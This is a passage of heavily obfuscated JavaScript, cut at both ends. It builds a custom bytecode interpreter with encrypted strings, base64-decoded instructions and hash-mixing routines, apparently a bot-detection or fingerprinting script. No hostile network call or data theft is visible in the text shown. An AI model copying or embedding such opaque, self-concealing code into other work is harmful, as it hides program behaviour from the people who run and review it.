MZ=gb[Qw];fc(q8,[MZ]);}break;case x5:{var AN=gb[Qw];var H=gb[R5];AN[M0]=function(wN){return gk(w5(wN,H),t5);};fc(DM,[AN]);}break;case jc:{var tf=gb[Qw];tf[U2]=function(){var B0=this[kG]();while(nw(B0,Yf.c)){this[B0](this);B0=this[kG]();}};}break;case ww:{var pd=gb[Qw];pd[kc]=function(td,SG){return {get L(){return td[SG];},set L(P0){td[SG]=P0;}};};fc(jc,[pd]);}break;case Sc:{var Vl=gb[Qw];Vl[Yb]=function(PN){return {get L(){return PN;},set L(KG){PN=KG;}};};fc(ww,[Vl]);}break;case WM:{var vl=gb[Qw];vl[VL]=function(bf){return {get L(){return bf;},set L(Kc){bf=Kc;}};};fc(Sc,[vl]);}break;case f8:{var CZ=gb[Qw];CZ[Vf]=function(){var OL=n8(s0(this[kG](),Ub),this[kG]());var N0=Jk()[bI(Hd)](IM,HM,ZG,RZ);for(var rd=Hd;W2(rd,OL);rd++){N0+=String.fromCharCode(this[kG]());}return N0;};fc(WM,[CZ]);}break;case jM:{var p2=gb[Qw];p2[wG]=function(){var Ul=n8(n8(n8(s0(this[kG](),Bk),s0(this[kG](),LZ)),s0(this[kG](),Ub)),this[kG]());return Ul;};fc(f8,[p2]);}break;case dc:{var EI=gb[Qw];EI[lZ]=function(){var Aw=Jk()[bI(Hd)].apply(null,[lL,HM,MM,RZ]);for(let gd=Hd;W2(gd,Ub);++gd){Aw+=this[kG]().toString(W0).padStart(Ub,SL()[XM(LL)].call(null,gl,LL,j(Gl),rk));}var O0=parseInt(Aw.slice(LL,KZ),W0);var Ww=Aw.slice(KZ);if(v0(O0,Hd)){if(v0(Ww.indexOf(I8()[b8(Hd)](Hd,Sb,j(Pl))),j(LL))){return Hd;}else{O0-=x0[Of];Ww=w5(SL()[XM(LL)](FN(FN([])),LL,j(Gl),Z0),Ww);}}else{O0-=x0[Hw];Ww=w5(I8()[b8(Hd)].call(null,Hd,v5,j(Pl)),Ww);}var T0=Hd;var sl=LL;for(let dM of Ww){T0+=Hf(sl,parseInt(dM));sl/=W0;}return Hf(T0,Math.pow(W0,O0));};fc(jM,[EI]);}break;}}function dZ(){var L={};dZ=function(){return L;};return L;}function n8(Vk,zZ){return Vk|zZ;}function BO(){this["bF"]^=this["bF"]>>>13;this.gV=sm;}var N8;function QA(a,b){return a.charCodeAt(b);}function F(){return gI.apply(this,[Bw,arguments]);}function W2(q5,hG){return q5<hG;}var qw;function Wb(sc,Hl){var tk=Wb;switch(sc){case Qw:{var Y0=Hl[Qw];var YI=Hl[R5];var bM=Hl[sw];var C5=Hl[wb];var Bl=w5([],[]);var nk=gk(w5(YI,qd()),x8);var c2=CL[C5];var W=Hd;if(W2(W,c2.length)){do{var hl=dG(c2,W);var ql=dG(AL.zk,nk++);Bl+=vG(Q5,[r8(n8(TG(hl),TG(ql)),n8(hl,ql))]);W++;}while(W2(W,c2.length));}return Bl;}break;case AZ:{var c0=Hl[Qw];AL=function(Dc,NG,ON,gM){return Wb.apply(this,[Qw,arguments]);};return Zw(c0);}break;case Rb:{var YL=Hl[Qw];Zk(YL[Hd]);var C0=Hd;while(W2(C0,YL.length)){I8()[YL[C0]]=function(){var O8=YL[C0];return function(Sf,Al,E){var Mk=nf(Sf,q0,E);I8()[O8]=function(){return Mk;};return Mk;};}();++C0;}}break;case Ad:{var Wc=Hl[Qw];V8(Wc[Hd]);var MG=Hd;while(W2(MG,Wc.length)){Ml()[Wc[MG]]=function(){var Hk=Wc[MG];return function(z8,M8,P5,Xc){var OG=Cw(z8,M8,Yl,ZG);Ml()[Hk]=function(){return OG;};return OG;};}();++MG;}}break;case QL:{var f2=Hl[Qw];var tw=Hl[R5];var b=Hl[sw];var Cf=Hl[wb];var Tk=w5([],[]);var LI=gk(w5(tw,qd()),LZ);var HI=TN[f2];var z5=Hd;while(W2(z5,HI.length)){var GG=dG(HI,z5);var mL=dG(Cw.xb,LI++);Tk+=vG(Q5,[n8(r8(TG(GG),mL),r8(TG(mL),GG))]);z5++;}return Tk;}break;case A8:{var gf=Hl[Qw];Cw=function(Nb,Fw,S2,Sd){return Wb.apply(this,[QL,arguments]);};return V8(gf);}break;case f8:{var S=Hl[Qw];Yw(S[Hd]);for(var JI=Hd;W2(JI,S.length);++JI){SL()[S[JI]]=function(){var Md=S[JI];return function(Vd,R0,fk,Id){var Uw=N8(Of,R0,fk,FN([]));SL()[Md]=function(){return Uw;};return Uw;};}();}}break;}}function zw(){return jI.apply(this,[dL,arguments]);}function qz(){this["bF"]=(this["EU"]&0xffff)+0x6b64+(((this["EU"]>>>16)+0xe654&0xffff)<<16);this.gV=lC;}function Rk(){return tc.apply(this,[QL,arguments]);}function MW(){return WU(I8()[b8(Hd)]+'',0,PE());}function n5(){return jI.apply(this,[xl,arguments]);}function P2(){return tc.apply(this,[DM,arguments]);}function H5(kl,vc){var j0=H5;switch(kl){case tZ:{var bZ=vc[Qw];qw.Ac=rl(G0,[bZ]);while(W2(qw.Ac.length,q0))qw.Ac+=qw.Ac;}break;case wb:{Ck=function(RI){return H5.apply(this,[tZ,arguments]);};qw.call(null,j(Hb),FN(LL),If,LL);}break;case sN:{var Sw=vc[Qw];var Kd=vc[R5];var b5=vc[sw];var z2=vc[wb];var Ak=Nd[Hd];var rw=w5([],[]);var JN=Nd[z2];var Df=cL(JN.length,LL);if(Xk(Df,Hd)){do{var wc=gk(w5(w5(Df,Sw),qd()),Ak.length);var IN=dG(JN,Df);var I2=dG(Ak,wc);rw+=vG(Q5,[r8(n8(TG(IN),TG(I2)),n8(IN,I2))]);Df--;}while(Xk(Df,Hd));}return rI(Q5,[rw]);}break;case Mf:{var ld=vc[Qw];var mI=w5([],[]);for(var wd=cL(ld.length,LL);Xk(wd,Hd);wd--){mI+=ld[wd];}return mI;}break;case jd:{var QM=vc[Qw];lc.ZL=H5(Mf,[QM]);while(W2(lc.ZL.length,f5))lc.ZL+=lc.ZL;}break;case GI:{T8=function(DN){return H5.apply(this,[jd,arguments]);};lc.call(null,Bk,Hw,FN([]),j(kL));}break;case k0:{var m0=vc[Qw];var E0=w5([],[]);var Hc=cL(m0.length,LL);while(Xk(Hc,Hd)){E0+=m0[Hc];Hc--;}return E0;}break;case sw:{var Fl=vc[Qw];AL.zk=H5(k0,[Fl]);while(W2(AL.zk.length,hk))AL.zk+=AL.zk;}break;case K2:{Zw=function(T){return H5.apply(this,[sw,arguments]);};AL(M0,j(kI),MM,Of);}break;case f8:{var SI=vc[Qw];var Ed=w5([],[]);for(var UZ=cL(SI.length,LL);Xk(UZ,Hd);UZ--){Ed+=SI[UZ];}return Ed;}break;}}function YE(){this["Rz"]=this["Rz"]<<15|this["Rz"]>>>17;this.gV=RB;}function rI(fd,Jl){var A5=rI;switch(fd){case hL:{var Tf={'\x39':Ml()[FI(Hd)](W0,Ob,V2,Zf),'\x45':I8()[b8(Hd)].call(null,Hd,vk,j(Pl)),'\x4b':dZ()[Ow(Hd)].call(null,jk,Pf,Mb,W0),'\x50':SL()[XM(Hd)](KI,Hd,SZ,Fc),'\x51':Ml()[FI(LL)].apply(null,[Of,zI,If,Zf]),'\x63':SL()[XM(LL)].call(null,MM,LL,j(Gl),LL)};return function(cN){return vG(LN,[cN,Tf]);};}break;case dc:{var kk=Jl[Qw];var gN=Jl[R5];var F5=Jl[sw];var Pw=Jl[wb];var TM=w5([],[]);var Ud=gk(w5(kk,qd()),Il);var D2=Nd[Pw];for(var L8=Hd;W2(L8,D2.length);L8++){var D0=dG(D2,L8);var v2=dG(qw.Ac,Ud++);TM+=vG(Q5,[r8(n8(TG(D0),TG(v2)),n8(D0,v2))]);}return TM;}break;case Q5:{var qb=Jl[Qw];qw=function(g2,Zb,Uk,pk){return rI.apply(this,[dc,arguments]);};return Ck(qb);}break;case jc:{LL=+ ! ![];W0=LL+LL;Of=LL+W0;Hd=+[];Hw=W0-LL+Of;RZ=Of+Hw-W0;Qc=W0*Of*LL;x8=Hw*RZ-W0-Of-Qc;fG=Of*LL*Hw-RZ;Ub=fG-Qc+Hw*Of-RZ;Kf=LL*RZ+x8-Ub+Hw;V2=LL-Of+x8*RZ-Kf;rG=Qc+V2+Of+LL+x8;jZ=x8*Qc*Ub+W0-V2;Fc=Ub*Kf+Of-RZ-x8;Y=LL+Qc+Hw*Kf*x8;kc=LL+W0-Of+Ub+V2;K0=Qc-W0+RZ+x8;Wd=V2+x8*Ub+RZ-Kf;kI=V2-Ub-x8+Hw*Wd;hc=W0*fG+Qc-LL;U5=Of*Qc+x8+Wd+Hw;NI=V2+Kf*Hw+Qc+W0;Vf=Of*LL+x8*RZ+fG;q0=LL+Of*V2-Ub*RZ;Hb=Wd+Kf-Ub+x8*V2;If=fG+Kf*x8+Ub-Qc;Ob=Of*Qc+Wd*RZ+fG;Zf=LL+V2+Qc+Ub;vk=Qc+LL+Kf*fG-V2;Pl=fG*V2+W0*Kf*Ub;jk=W0-LL+V2*Qc+Of;Pf=fG*Hw+RZ-LL-Qc;Mb=x8*Qc+V2-Of+Kf;KI=LL-Hw-RZ+V2*Of;SZ=W0+Hw*fG*Of+Kf;zI=LL-x8*Qc+V2*fG;MM=W0+Ub+RZ*Qc;Gl=Kf*Qc+Wd+RZ-Ub;X8=RZ+x8+fG*Qc+Kf;HM=W0*fG-Kf+Wd-LL;IM=V2+fG+Hw+Ub+W0;Ld=fG+W0+Kf*Ub+LL;Vb=Qc+Of+x8*fG+Hw;kb=Kf*Ub*Of+LL-RZ;kG=fG*Ub+Kf+W0*LL;Il=x8*W0*LL+Of*Hw;RM=fG*Qc*Kf-Wd+Ub;Dl=V2+x8*Of*LL-W0;mN=x8*fG*Qc+Kf+V2;Ol=V2*Ub-Hw+LL;wI=V2+Kf*RZ+LL-Hw;XL=Hw+Qc*Of+W0+RZ;f5=Ub*Kf+W0+fG-Qc;Bk=Hw*x8-Kf-RZ+Of;kL=RZ*LL*Kf*Ub+fG;jl=Of+V2*W0+RZ;lM=Kf*W0+Qc-RZ;hk=V2+LL-Hw-W0+fG;M0=RZ+Of+Kf-LL+Qc;ZG=Qc+fG+Ub+Kf+RZ;Yl=LL*RZ*fG-x8+V2;LZ=Ub+RZ+LL+W0;lk=V2+Wd+W0-fG*LL;Z8=V2*Qc+LL-Kf+Of;II=Qc+W0+LL+V2;A2=Qc*Ub+Of*Hw+LL;w2=V2*Of-fG+x8*Ub;bd=RZ-Qc+Hw*Ub+LL;vL=V2+Hw*Wd+fG+Qc;lZ=fG+Wd+V2+Hw*Ub;K5=Hw*RZ+V2*Of+Wd;Pb=Ub+V2*RZ+W0;pZ=Qc+fG*Kf*LL-Hw;RL=Hw*Of*LL+Qc*V2;U2=Ub+V2+Qc;Yb=V2*W0+LL-Hw;wk=fG+Kf*Qc+Wd+x8;xf=x8*Kf*W0-Ub+fG;fl=Qc+Of+x8*W0*Kf;wG=Ub*V2-x8-RZ+LL;s=Qc-Kf*LL+V2*fG;h8=Hw-x8+Of*Kf*Ub;M5=RZ*LL*Ub*W0*Of;l=Kf*Hw*fG-V2;VL=Ub*fG+Kf*RZ*Of;B8=W0+Of*Qc-RZ+Kf;kf=V2+Kf*Of*Hw*LL;WZ=Ub*V2-fG*Hw+W0;gl=W0+Kf*RZ-Hw-x8;tN=Hw*x8+Kf+LL-W0;Gf=RZ+V2+Ub+Wd-Kf;w=Ub*fG*LL-x8+Of;Xl=Of+Qc*x8-Hw;GL=x8*Ub+LL-RZ-Hw;zG=RZ+LL+Ub*x8;Rl=Ub+Hw*LL+fG*Kf;Sb=Hw+Kf+RZ*fG*W0;t2=Kf+Wd-Hw+W0+LL;q=x8*Of+Wd-fG-Kf;sZ=x8*Ub-LL+RZ-Qc;LG=Kf+x8-W0-LL+Wd;gw=Wd-Qc-x8+fG*RZ;gZ=Qc-fG-RZ+V2+Wd;b0=Ub*Qc*W0+V2*LL;NL=Wd*LL-RZ+W0+V2;mf=Ub-RZ-W0+V2*Hw;FZ=fG+W0+Wd-Hw+V2;B2=Hw*V2+W0*Ub-Qc;n=W0-x8+RZ*V2-Hw;t5=Hw*V2+Of*Ub+Wd;lL=Hw+Qc+RZ+W0*Ub;rk=fG*Kf+Qc+x8+Ub;KZ=Qc-Kf+x8+Ub-LL;Z0=Hw+Ub-LL+Qc;v5=W0+fG+Hw;d2=Qc+Kf-RZ*LL;VI=Hw*Of*Qc+Ub-LL;Qk=LL+Qc+Ub+Hw*fG;d=W0+fG-Hw+Qc*Kf;Q2=x8*V2-Qc*Kf*Of;Cl=x8+LL+Kf*fG+Ub;rN=Qc*Of*RZ-V2-Ub;W5=Qc*Hw*Kf-LL-fG;}break;case Bc:{var qI=Jl[Qw];var O2=Jl[R5];var L0=[];var Ab=rI(hL,[]);var Q0=O2?j8[hw()[U8(Hd)](Dl,W0,Kf,j(mN))]:j8[Ml()[FI(Of)](Hw,RM,Vf,Mb)];for(var tI=Hd;W2(tI,qI[Ml()[FI(W0)].apply(null,[RZ,Ld,kG,FN({})])]);tI=w5(tI,LL)){L0[Ml()[FI(Hw)](Hd,Ol,FN(FN([])),Mb)](Q0(Ab(qI[tI])));}return L0;}break;case GI:{var hb=Jl[Qw];T8(hb[Hd]);var h2=Hd;while(W2(h2,hb.length)){hw()[hb[h2]]=function(){var Nl=hb[h2];return function(fZ,CG,Eb,lb){var UN=lc.call(null,kc,CG,wI,lb);hw()[Nl]=function(){return UN;};return UN;};}();++h2;}}break;case d0:{var qc=Jl[Qw];var nZ=Jl[R5];var v=Jl[sw];var M=Jl[wb];var l0=w5([],[]);var DZ=gk(w5(M,qd()),XL);var N=zM[nZ];var W8=Hd;if(W2(W8,N.length)){do{var NN=dG(N,W8);var Xb=dG(lc.ZL,DZ++);l0+=vG(Q5,[r8(n8(TG(NN),TG(Xb)),n8(NN,Xb))]);W8++;}while(W2(W8,N.length));}return l0;}break;case m8:{var WG=Jl[Qw];lc=function(xL,nb,X,bL){return rI.apply(this,[d0,arguments]);};return T8(WG);}break;case sw:{var h5=Jl[Qw];var Tl=Jl[R5];var LM=Jl[sw];var Rc=Fd[W0];var U=w5([],[]);var R2=Fd[h5];var CM=cL(R2.length,LL);while(Xk(CM,Hd)){var r0=gk(w5(w5(CM,LM),qd()),Rc.length);var JZ=dG(R2,CM);var s8=dG(Rc,r0);U+=vG(Q5,[r8(TG(r8(JZ,s8)),n8(JZ,s8))]);CM--;}return vG(jM,[U]);}break;case q2:{var I5=Jl[Qw];Zw(I5[Hd]);var G5=Hd;while(W2(G5,I5.length)){Jk()[I5[G5]]=function(){var Xw=I5[G5];return function(R8,FL,F8,QI){var Kk=AL(jl,FL,lM,QI);Jk()[Xw]=function(){return Kk;};return Kk;};}();++G5;}}break;}}function Ml(){var HG={};Ml=function(){return HG;};return HG;}function LA(){this["Rz"]=(this["Rz"]&0xffff)*0xcc9e2d51+(((this["Rz"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.gV=YE;}var Lk;function rM(){return p5.apply(this,[wb,arguments]);}function U8(x2){return n2()[x2];}function X5(){return gI.apply(this,[jM,arguments]);}var LL,W0,Of,Hd,Hw,RZ,Qc,x8,fG,Ub,Kf,V2,rG,jZ,Fc,Y,kc,K0,Wd,kI,hc,U5,NI,Vf,q0,Hb,If,Ob,Zf,vk,Pl,jk,Pf,Mb,KI,SZ,zI,MM,Gl,X8,HM,IM,Ld,Vb,kb,kG,Il,RM,Dl,mN,Ol,wI,XL,f5,Bk,kL,jl,lM,hk,M0,ZG,Yl,LZ,lk,Z8,II,A2,w2,bd,vL,lZ,K5,Pb,pZ,RL,U2,Yb,wk,xf,fl,wG,s,h8,M5,l,VL,B8,kf,WZ,gl,tN,Gf,w,Xl,GL,zG,Rl,Sb,t2,q,sZ,LG,gw,gZ,b0,NL,mf,FZ,B2,n,t5,lL,rk,KZ,Z0,v5,d2,VI,Qk,d,Q2,Cl,rN,W5;function TI(){return gI.apply(this,[Qw,arguments]);}function tx(){if(this["tC"]<Ix(this["jC"]))this.gV=YU;else this.gV=KK;}function RB(){this["Rz"]=(this["Rz"]&0xffff)*0x1b873593+(((this["Rz"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.gV=S3;}function lI(){return gI.apply(this,[jG,arguments]);}function lC(){this["l1"]++;this.gV=QK;}function IG(Ef,qZ){return Ef/qZ;}function P(){return ["E","p","e\x3fFg-\r{ ","][8\x3f-)A$6mz"];}function nf(){return rI.apply(this,[sw,arguments]);}function BN(){return fc.apply(this,[dc,arguments]);}function D5(){return gI.apply(this,[ww,arguments]);}function Td(){return p5.apply(this,[f8,arguments]);}function j(vw){return -vw;}function V5(){return jI.apply(this,[jd,arguments]);}var V8;function BW(){this["EU"]=(this["bF"]&0xffff)*5+(((this["bF"]>>>16)*5&0xffff)<<16)&0xffffffff;this.gV=qz;}var CL;function cF(){return PE()+Ix("\x33\x66\x61\x36\x61\x33\x64")+3;}function NM(){return ["0pOs_\\i\\mLK1ggwbSA1#Z{sHko_5R|","0&H\bC/RD$OVF&\x07J\x00&WVM1","\x40F\x00","!+p\x40","\bV+D",""];}function gk(bl,vI){return bl%vI;}function I8(){var ZM=[];I8=function(){return ZM;};return ZM;}var G;var j8;function G8(){Fd=["U","G\x00`b|)U\t^Q]!","gdoy:&yk]0g2m\x40"];}function Zl(){return fc.apply(this,[jc,arguments]);}function p8(){return wL.apply(this,[jc,arguments]);}function g0(){return p5.apply(this,[DI,arguments]);}var zM;function tc(jN,sI){var rL=tc;switch(jN){case Q5:{var PI=sI[Qw];PI[PI[M0](fl)]=function(){var B=this[kG]();var B5=this[K5]();var zL=this[K5]();var X2=this[kc](zL,B5);if(FN(B)){var pI=this;var mb={get(Kl){pI[Z8]=Kl;return zL;}};this[Z8]=new Proxy(this[Z8],mb);}this[lk].push(X2);};p5(gc,[PI]);}break;case jd:{var hd=sI[Qw];hd[hd[M0](Z8)]=function(){var b2=this[kG]();var Jf=hd[wG]();if(this[K5](b2)){this[RL](Yf.f,Jf);}};tc(Q5,[hd]);}break;case DM:{var nI=sI[Qw];nI[nI[M0](s)]=function(){this[lk].push(df(this[K5](),this[K5]()));};tc(jd,[nI]);}break;case hN:{var rZ=sI[Qw];rZ[rZ[M0](h8)]=function(){this[lk].push(this[Yb](undefined));};tc(DM,[rZ]);}break;case jc:{var D8=sI[Qw];D8[D8[M0](M5)]=function(){this[lk].push(cL(this[K5](),this[K5]()));};tc(hN,[D8]);}break;case nd:{var Nf=sI[Qw];Nf[Nf[M0](l)]=function(){var VN=this[kG]();var dI=this[kG]();var j5=this[kG]();var EM=this[K5]();var TZ=[];for(var N5=Hd;W2(N5,j5);++N5){switch(this[lk].pop()){case Hd:TZ.push(this[K5]());break;case LL:var kZ=this[K5]();for(var Zc of kZ.reverse()){TZ.push(Zc);}break;default:throw new Error(Jk()[bI(Of)](FN(Hd),j(NI),FN({}),LL));}}var qM=EM.apply(this[Z8].L,TZ.reverse());VN&&this[lk].push(this[Yb](qM));};tc(jc,[Nf]);}break;case dc:{var QZ=sI[Qw];QZ[QZ[M0](LL)]=function(){this[lk].push(Xk(this[K5](),this[K5]()));};tc(nd,[QZ]);}break;case k0:{var NZ=sI[Qw];NZ[NZ[M0](fG)]=function(){this[lk].push(Vc(this[K5](),this[K5]()));};tc(dc,[NZ]);}break;case QL:{var mZ=sI[Qw];mZ[mZ[M0](x8)]=function(){var sf=[];var TL=this[kG]();while(TL--){switch(this[lk].pop()){case Hd:sf.push(this[K5]());break;case LL:var CI=this[K5]();for(var xM of CI){sf.push(xM);}break;}}this[lk].push(this[VL](sf));};tc(k0,[mZ]);}break;case DI:{var r5=sI[Qw];r5[r5[M0](lM)]=function(){this[lk].push(XI(this[K5](),this[K5]()));};tc(QL,[r5]);}break;}}var Ck;function wL(s5,jb){var l5=wL;switch(s5){case q8:{var Gk=jb[Qw];Gk[d2]=function(T5,KN){var mc=atob(T5);var j2=Hd;var s2=[];var sk=Hd;for(var f=Hd;W2(f,mc.length);f++){s2[sk]=mc.charCodeAt(f);j2=YG(j2,s2[sk++]);}fc(x5,[this,gk(w5(j2,KN),t5)]);return s2;};fc(dc,[Gk]);}break;case hN:{var Wf=jb[Qw];Wf[kG]=function(){return this[zI][this[pZ][Yf.f]++];};wL(q8,[Wf]);}break;case jc:{var Wk=jb[Qw];Wk[K5]=function(k2){return this[kf](k2?this[lk][cL(this[lk][Ml()[FI(W0)](RZ,Ld,bd,VI)],LL)]:this[lk].pop());};wL(hN,[Wk]);}break;case DM:{var PZ=jb[Qw];PZ[kf]=function(d5){return v0(typeof d5,Jk()[bI(W0)](Qk,j(U5),f5,Hw))?d5.L:d5;};wL(jc,[PZ]);}break;case m8:{var Rw=jb[Qw];Rw[l]=function(qL){return jL.call(this[Gf],qL,this);};wL(DM,[Rw]);}break;case Q5:{var pc=jb[Qw];pc[WZ]=function(DL,VZ,V){if(v0(typeof DL,Jk()[bI(W0)](d,j(U5),XL,Hw))){V?this[lk].push(DL.L=VZ):DL.L=VZ;}else{A0.call(this[Gf],DL,VZ);}};wL(m8,[pc]);}break;case nL:{var ZI=jb[Qw];ZI[RL]=function(OI,Tw){this[pZ][OI]=Tw;};ZI[Q2]=function(Nc){return this[pZ][Nc];};wL(Q5,[ZI]);}break;}}0x3fa6a3d,162986381;var g;function z1(){this["bF"]=this["bF"]<<13|this["bF"]>>>19;this.gV=BW;}function vz(){return DQ(rx(),349387);}function Dd(){return tc.apply(this,[hN,arguments]);}function z(){return tc.apply(this,[nd,arguments]);}function hm(){return WU(I8()[b8(Hd)]+'',cF(),bz()-cF());}function S3(){this["bF"]^=this["Rz"];this.gV=z1;}function mM(){return jI.apply(this,[zd,arguments]);}function Ll(){return gI.apply(this,[tZ,arguments]);}var Zk;function pz(){this["bF"]^=this["bF"]>>>16;this.gV=dX;}function VK(a,b,c){return a.indexOf(b,c);}var cI;function Xk(nN,w8){return nN>=w8;}function c5(){return jI.apply(this,[tL,arguments]);}var T8;function Fb(){return vG.apply(this,[WM,arguments]);}var AL;var x0;function dd(){return Wb.apply(this,[Rb,arguments]);}function YG(v8,g8){return v8^g8;}function qk(){return ["s","t,&]!\'*o4V\vIC\x40\\IT<\x00$N+j]+;\v*$5O^\x00F_XEM\x00B",":#S\fL\x3f","s;/!xeT<&oL;=[","NWkL vw_yal\rTRAmU^C\x00IW\fNy"];}function pL(dk,xN){return dk===xN;}function H2(){return fc.apply(this,[WM,arguments]);}function gI(fw,Lf){var XG=gI;switch(fw){case ww:{var Lb=Lf[Qw];Lb[Lb[M0](B8)]=function(){var H0=[];var ml=this[lk].pop();var J0=cL(this[lk].length,LL);for(var Z=Hd;W2(Z,ml);++Z){H0.push(this[kf](this[lk][J0--]));}this[WZ](Ml()[FI(Qc)](Ub,j(Vf),FN({}),gl),H0);};tc(DI,[Lb]);}break;case Qw:{var t=Lf[Qw];t[t[M0](tN)]=function(){this[lk].push(this[kG]());};gI(ww,[t]);}break;case f8:{var K=Lf[Qw];K[K[M0](U2)]=function(){this[lk]=[];G.call(this[Gf]);this[RL](Yf.f,this[zI].length);};gI(Qw,[K]);}break;case Kb:{var AG=Lf[Qw];AG[AG[M0](w)]=function(){this[lk].push(YG(this[K5](),this[K5]()));};gI(f8,[AG]);}break;case jM:{var vf=Lf[Qw];vf[vf[M0](Xl)]=function(){this[lk].push(this[l](this[Vf]()));};gI(Kb,[vf]);}break;case Bw:{var J2=Lf[Qw];J2[J2[M0](GL)]=function(){this[lk].push(Hf(this[K5](),this[K5]()));};gI(jM,[J2]);}break;case jG:{var Ok=Lf[Qw];Ok[Ok[M0](Vb)]=function(){this[lk].push(this[wG]());};gI(Bw,[Ok]);}break;case sL:{var Nw=Lf[Qw];Nw[Nw[M0](zG)]=function(){this[lk].push(w5(this[K5](),this[K5]()));};gI(jG,[Nw]);}break;case tZ:{var C2=Lf[Qw];C2[C2[M0](Rl)]=function(){this[lk].push(s0(this[K5](),this[K5]()));};gI(sL,[C2]);}break;case dL:{var C=Lf[Qw];C[C[M0](Sb)]=function(){this[lk].push(Hf(j(LL),this[K5]()));};gI(tZ,[C]);}break;}}function K8(){return tc.apply(this,[dc,arguments]);}function Ix(a){return a.length;}var Yw;var h0;function Tc(){return rI.apply(this,[GI,arguments]);}function Gb(){return gI.apply(this,[dL,arguments]);}var A0;function p(){return jI.apply(this,[wb,arguments]);}function bG(){return fc.apply(this,[q8,arguments]);}function bz(){return VK(I8()[b8(Hd)]+'',";",PE());}function jI(zl,T9){var Dm=jI;switch(zl){case tL:{var gB=T9[Qw];gB[gB[M0](t2)]=function(){this[lk].push(IG(this[K5](),this[K5]()));};gI(dL,[gB]);}break;case dL:{var A1=T9[Qw];A1[A1[M0](q)]=function(){var G9=this[kG]();var mW=this[kG]();var bU=this[wG]();var GV=cI.call(this[Gf]);var qX=this[Z8];this[lk].push(function(...XX){var R1=A1[Z8];G9?A1[Z8]=qX:A1[Z8]=A1[Yb](this);var YB=cL(XX.length,mW);A1[sZ]=w5(YB,LL);while(W2(YB++,Hd)){XX.push(undefined);}for(let wm of XX.reverse()){A1[lk].push(A1[Yb](wm));}Lk.call(A1[Gf],GV);var wz=A1[pZ][Yf.f];A1[RL](Yf.f,bU);A1[lk].push(XX.length);A1[U2]();var C9=A1[K5]();while(cw(--YB,Hd)){A1[lk].pop();}A1[RL](Yf.f,wz);A1[Z8]=R1;return C9;});};jI(tL,[A1]);}break;case wb:{var RK=T9[Qw];RK[RK[M0](LG)]=function(){this[lk].push(this[Vf]());};jI(dL,[RK]);}break;case xl:{var dA=T9[Qw];dA[dA[M0](gw)]=function(){h0.call(this[Gf]);};jI(wb,[dA]);}break;case zd:{var XV=T9[Qw];XV[XV[M0](gZ)]=function(){var fC=this[kG]();var zx=XV[wG]();if(FN(this[K5](fC))){this[RL](Yf.f,zx);}};jI(xl,[XV]);}break;case jM:{var MF=T9[Qw];MF[MF[M0](b0)]=function(){g.call(this[Gf]);};jI(zd,[MF]);}break;case bk:{var bC=T9[Qw];bC[bC[M0](NL)]=function(){this[lk].push(n8(this[K5](),this[K5]()));};jI(jM,[bC]);}break;case sw:{var wU=T9[Qw];wU[wU[M0](mf)]=function(){this[lk].push(gk(this[K5](),this[K5]()));};jI(bk,[wU]);}break;case jd:{var Wm=T9[Qw];Wm[Wm[M0](FZ)]=function(){this[RL](Yf.f,this[wG]());};jI(sw,[Wm]);}break;case x5:{var nE=T9[Qw];nE[nE[M0](B2)]=function(){this[lk].push(pL(this[K5](),this[K5]()));};jI(jd,[nE]);}break;}}function Lm(){return tc.apply(this,[Q5,arguments]);}function p9(){return jI.apply(this,[sw,arguments]);}var DI,tL,Sc,Ib,dL,sN,jc,Mf,ww,WM,jd,GI,Ad,A8,x5,bk,hL,k0,AZ,dc,QL,Rb,LN,G0,f8,m8,jM,gL,Q5,zd,xl,mG,Ec,Qf,K2,pw,sL,FM,nd,DM,Kb,hN,d0,Uc,tZ,sG,Bw,jG,Bc,q2;function ZK(){return this;}function KK(){this["bF"]^=this["l1"];this.gV=pz;}var TN;function sm(){this["bF"]=(this["bF"]&0xffff)*0xc2b2ae35+(((this["bF"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.gV=lQ;}var WL;function Ow(OE){return n2()[OE];}var nl;function UU(){return tc.apply(this,[k0,arguments]);}function nw(IA,CB){return IA!=CB;}function NE(){return jI.apply(this,[x5,arguments]);}function r1(){return jI.apply(this,[bk,arguments]);}var Mw;function Nz(){return Wb.apply(this,[f8,arguments]);}function cw(Y1,nC){return Y1>nC;}function QK(){this["tC"]++;this.gV=tx;}function QF(){return fc.apply(this,[jM,arguments]);}function Hf(KE,Gx){return KE*Gx;}function K1(){return wL.apply(this,[nL,arguments]);}function Dx(){x5=R5+q8*c,DM=wb+wb*c,Sc=Qw+sw*c,m8=Wl+sw*c,jM=q8+sw*c,mG=sw+wb*c,DI=sw+c,Uc=Qw+sw*c+wb*c*c+q8*c*c*c+nM*c*c*c*c,Bc=xZ+nM*c,q2=nM+gc*c,jc=q8+c,Ib=gc+wb*c,pw=gc+sw*c+Qw*c*c+c*c*c,jG=R5+wb*c,sL=xZ+wb*c,gL=Wl+c,sN=Qw+nM*c,Mf=q8+nM*c,LN=gc+sw*c,dc=R5+nM*c,bk=nM+sw*c,QL=sw+sw*c,ww=Wl+wb*c,A8=Qw+q8*c,dL=Wl+gc*c,k0=nM+wb*c,xl=R5+gc*c,Kb=sw+gc*c,jd=sw+nM*c,tL=wb+nM*c,zd=xZ+gc*c,AZ=nM+nM*c,nd=q8+gc*c,G0=xZ+c,GI=sw+q8*c,hN=gc+c,WM=wb+gc*c,Bw=xZ+sw*c,Qf=nM+wb*c+nM*c*c+nM*c*c*c+q8*c*c*c*c,FM=q8+wb*c+nM*c*c+nM*c*c*c+q8*c*c*c*c,hL=nL+wb*c,d0=nL+c,Ec=q8+Wl*c+sw*c*c+nM*c*c*c+nM*c*c*c*c,tZ=nL+sw*c,Rb=gc+nM*c,Q5=q8+wb*c,sG=R5+c,f8=wb+sw*c,K2=Qw+gc*c,Ad=wb+c;}var Zw;function cm(){return fc.apply(this,[f8,arguments]);}function Ax(){R5=+ ! +[],xZ=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],q8=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],gc=! +[]+! +[]+! +[]+! +[],nM=+ ! +[]+! +[]+! +[]+! +[]+! +[],nL=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],sw=! +[]+! +[],c=[+ ! +[]]+[+[]]-[],Qw=+[],Wl=[+ ! +[]]+[+[]]-+ ! +[],wb=+ ! +[]+! +[]+! +[];}function F0(OU,hz){return OU!==hz;}var 